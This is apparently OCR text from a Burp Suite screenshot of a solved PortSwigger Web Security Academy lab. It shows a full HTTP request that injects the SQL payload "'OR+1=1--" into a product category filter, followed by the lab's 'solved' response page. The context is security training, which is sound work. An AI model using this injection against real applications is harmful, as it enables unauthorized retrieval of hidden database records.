 Request
Pretty Raw Hex
\n
1 GET /filter?category='OR+1=1-- HTTP/2
2 Host: 0a2200270498693684baf9d600bc00e0.web-security-academy.net
3 Cookie: session=khZX1vPkoegaSB0OuxvStZlVvtrQUSZX
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2200270498693684baf9d600bc00e0.web-security-academy.net/filter?category=Accessori
es
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection vulnerability in
WHERE clause allowing
retrieval of hidden data
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
'OR 1=1--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts
WHAT DO YOU
MEME?
An adult